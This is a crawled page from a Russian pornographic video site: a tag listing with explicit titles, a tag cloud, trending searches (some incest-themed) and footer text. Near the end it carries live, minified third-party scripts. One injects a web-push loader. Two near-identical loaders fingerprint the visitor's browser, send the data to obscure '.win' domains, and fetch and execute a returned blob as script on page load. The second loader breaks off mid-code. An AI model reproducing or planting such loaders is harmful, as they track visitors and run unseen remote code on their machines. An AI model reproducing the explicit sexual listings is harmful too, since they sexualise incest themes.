

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/tags/bezjalostnoe/
body_size: 8025
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Порно фильмы и видео с тэгом безжалостное на PornoReka</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
<meta name="keywords" content="порно, видео, фото, фильмы, онлайн, смотреть, кино, эротические, порнофильмы, ролики"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1768888141" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
										loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
	<link href="https://pornoreka.tv/rss/tags/bezjalostnoe/" rel="alternate" type="application/rss+xml"/>
	<link href="https://pornoreka.tv/tags/bezjalostnoe/" rel="canonical"/>
	<link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/tags/bezjalostnoe/">

	



	<meta property="og:title" content="ПорноРека"/>
	<meta property="og:image" content="https://pornoreka.tv/static/images/logo.png"/>
	<meta property="og:description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
	<meta property="og:type" content="website"/>
</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	<div class="main-content">
		<div class="main-container">
						<div id="list_videos_common_videos_list">
				
				<div class="headline">
		<h1>			Новые видео с тэгом безжалостное		</h1>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Новые</strong>
						<ul id="list_videos_common_videos_list_sort_list">
																																							<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed">Популярные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating">Топовые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:duration">Длительные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_commented">Комментируемые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_favourited">Избранные</a>
									</li>
																					</ul>
					</div>
				
									<div class="sort">
						<span class="icon type-video"></span>
						<strong>
															Видео (1)
													</strong>
						<ul>
															<li><a href="https://pornoreka.tv/albums/tags/bezjalostnoe/">Альбомы (0)</a></li>
													</ul>
					</div>
										</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_common_videos_list_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/7876/bezjalostnoe-chudovishche-trahaet-v-anal-svoego-sozdatelya/" title="Безжалостное чудовище трахает в анал своего создателя" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7876/426x240/15.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7876/650x366/15.jpg" alt="Безжалостное чудовище трахает в анал своего создателя"  data-preview="https://pornoreka.tv/get_file/1/49b82f5c43ead73c64feb30922869227/7000/7876/7876.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7876" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7876" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Безжалостное чудовище трахает в анал своего создателя
															</strong>
							<div class="wrap">
								<div class="duration">9:17</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 год назад</em></div>
								<div class="views">445K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
							</div>
		</div>
	</div>
			<div class="box tags-cloud">
			<a href="https://pornoreka.tv/tags/russkiy-perevod/" style="font-weight: bold; font-size: 14px;">русский перевод</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chernye/" style="font-weight: bold; font-size: 12px;">черные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dlinnye/" style="font-weight: bold; font-size: 13px;">длинные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tugie/" style="font-weight: bold; font-size: 15px;">тугие</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dvoynoe-proniknovenie/" style="font-weight: bold; font-size: 13px;">двойное проникновение</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/erotika/" style="font-weight: bold; font-size: 12px;">эротика</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/gruppovoe/" style="font-weight: bold; font-size: 16px;">групповое</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kino2/" style="font-weight: bold; font-size: 15px;">kino</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/porno-filmy/" style="font-weight: bold; font-size: 14px;">порно фильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/seks-igrushki/" style="font-weight: bold; font-size: 12px;">секс игрушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/zadnicy/" style="font-weight: bold; font-size: 15px;">задницы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chastnoe/" style="font-weight: bold; font-size: 14px;">частное</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/devushki/" style="font-weight: bold; font-size: 14px;">девушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bdsm/" style="font-weight: bold; font-size: 12px;">бдсм</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kunnilingus/" style="font-weight: bold; font-size: 13px;">куннилингус</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/pornofilmy/" style="font-weight: bold; font-size: 16px;">порнофильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bolshie-chleny/" style="font-weight: bold; font-size: 12px;">большие члены</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkoe/" style="font-weight: bold; font-size: 14px;">русское</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bolshie/" style="font-weight: bold; font-size: 15px;">большие</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/mejrassovoe/" style="font-weight: bold; font-size: 12px;">межрассовое</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/sperma/" style="font-weight: bold; font-size: 15px;">сперма</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/rakom/" style="font-weight: bold; font-size: 13px;">раком</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/filmy/" style="font-weight: bold; font-size: 15px;">фильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dominirovanie/" style="font-weight: bold; font-size: 12px;">доминирование</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/polnometrajnoe-porno/" style="font-weight: bold; font-size: 15px;">полнометражное порно</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/polnometrajnye/" style="font-weight: bold; font-size: 13px;">полнометражные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/lesbiyanki/" style="font-weight: bold; font-size: 13px;">лесбиянки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/anal/" style="font-weight: bold; font-size: 16px;">анал</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/molodye/" style="font-weight: bold; font-size: 16px;">молодые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/hd/" style="font-weight: bold; font-size: 13px;">hd</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/krasivye/" style="font-weight: bold; font-size: 16px;">красивые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chleny/" style="font-weight: bold; font-size: 14px;">члены</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/igrushki/" style="font-weight: bold; font-size: 13px;">игрушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/blondinki/" style="font-weight: bold; font-size: 16px;">блондинки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bryunetki/" style="font-weight: bold; font-size: 14px;">брюнетки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kino/" style="font-weight: bold; font-size: 15px;">кино</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/minet/" style="font-weight: bold; font-size: 16px;">минет</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/seks/" style="font-weight: bold; font-size: 16px;">секс</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/popki/" style="font-weight: bold; font-size: 15px;">попки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/oral/" style="font-weight: bold; font-size: 13px;">орал</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/hudye/" style="font-weight: bold; font-size: 14px;">худые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tugie-popki/" style="font-weight: bold; font-size: 12px;">тугие попки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/solo/" style="font-weight: bold; font-size: 12px;">соло</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/lyubitelskoe/" style="font-weight: bold; font-size: 15px;">любительское</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/nejnye/" style="font-weight: bold; font-size: 12px;">нежные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tolstye/" style="font-weight: bold; font-size: 14px;">толстые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/domashnee/" style="font-weight: bold; font-size: 16px;">домашнее</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkie/" style="font-weight: bold; font-size: 13px;">русские</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/masturbaciya/" style="font-weight: bold; font-size: 16px;">мастурбация</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/ochko/" style="font-weight: bold; font-size: 14px;">очко</a>
		&nbsp;&nbsp;
		<a href="https://pornoreka.tv/tags/" class="all">Показать все тэги</a>
</div>
	
	    <div id="search_results_popular_searches" class="search_populars">
        <div class="headline">
            <h2>
                Порно тренды
            </h2>
        </div>
        <div class="box tags-cloud">
                                            <a href="https://pornoreka.tv/search/squirt-compilation/">
                    squirt compilation
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%87%D0%B5%D1%80%D0%B5%D0%B7-%D0%B4%D1%8B%D1%80%D0%BA%D1%83-%D0%B2-%D1%81%D1%82%D0%B5%D0%BD%D0%B5/">
                    через дырку в стене
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE-%D0%BF%D0%BE%D0%B4%D0%B1%D0%BE%D1%80%D0%BA%D0%B0-%D0%BE-%D1%82%D0%BE%D0%BC%2C-%D0%BA%D0%B0%D0%BA-%D0%BA%D0%BE%D0%BD%D1%87%D0%B0%D1%8E%D1%82-%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B8%21/">
                    видео подборка о том, как кончают девушки!
                </a>
                                            <a href="https://pornoreka.tv/search/big-boob-orgy/">
                    big boob orgy
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BF%D0%BE%D1%80%D0%BD%D0%BE%D1%84%D0%B8%D0%BB%D1%8C%D0%BC-%D0%B7%D0%B0%D1%85%D0%B2%D0%B0%D1%82%D0%B8%D0%BB%D0%B8-%D0%BA%D0%BE%D1%80%D0%B0%D0%B1%D0%BB%D1%8C/">
                    порнофильм захватили корабль
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B8%D0%B7%D0%B2%D0%B8%D0%BD%D0%B8-%D0%B6%D0%B5%D0%BD%D1%88%D0%B8%D0%BD%D0%B0-%D1%81%D0%B5%D0%BA%D1%81-%D1%84%D0%B8%D0%BB%D0%BC/">
                    извини женшина секс филм
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%80%D0%B5%D1%82%D1%80%D0%BE-%D0%BC%D0%B0%D0%BC%D0%B0-%D0%B7%D0%B0%D1%81%D1%82%D0%B0%D0%BB%D0%B0-%D1%81%D1%8B%D0%BD%D0%B0-%D0%B7%D0%B0-%D0%BC%D0%B0%D1%81%D1%82%D1%83%D1%80%D0%B1%D0%B0%D1%86%D0%B8%D0%B5%D0%B9/">
                    ретро мама застала сына за мастурбацией
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B1%D0%B4%D1%81%D0%BC%2C-%D0%B4%D0%BE%D0%BC%D0%B8%D0%BD%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%2C-%D1%81%D0%B0%D0%B4%D0%BE-%D0%BC%D0%B0%D0%B7%D0%BE-%D0%BE%D1%82-%D0%BF%D0%B5%D1%80%D0%B2%D0%BE%D0%B3%D0%BE-%D0%BB%D0%B8%D1%86%D0%B0/">
                    бдсм, доминирование, садо мазо от первого лица
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%81%D0%BE%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9-%D0%B4%D0%BE%D0%BD-%D0%B6%D1%83%D0%B0%D0%BD-%D0%BF%D0%BE%D1%80%D0%BD%D0%BE-%D1%84%D0%B8%D0%BB%D1%8C%D0%BC-%D1%81-%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC-%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC/">
                    современный дон жуан порно фильм с русским переводом
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%80%D0%B5%D1%82%D1%80%D0%BE-%D0%BC%D0%B0%D0%BC%D0%B0-%D0%B4%D1%80%D0%BE%D1%87%D0%B8%D1%82-%D1%81%D1%8B%D0%BD%D1%83/">
                    ретро мама дрочит сыну
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%80%D0%B5%D1%82%D1%80%D0%BE-%D0%BF%D0%BE%D1%80%D0%BD%D0%BB/">
                    ретро порнл
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BD%D0%BE%D1%87%D0%BD%D0%BE%D0%B9-%D0%BA%D1%83%D0%BB%D0%B8%D0%B1/">
                    ночной кулиб
                </a>
                    </div>
    </div>

 

 
 
						<p class="text">
				ХУЯМБА отобрал для вас все порно видео и альбомы по тегу: безжалостное . Если вам по какой-то причине не подошли эти результаты вы можете воспользоваться поиском по сайту и уточнить свой поисковый запрос. Смотрим онлайн на HuYamba все порно видео по тегу <strong>безжалостное</strong>. Кроме тегов, у нас все видео сортируются по категориям и моделям. Посетите также новый раздел с плейлистами. Там очень много интересных подборок!
			</p>
		
	</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2026 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return 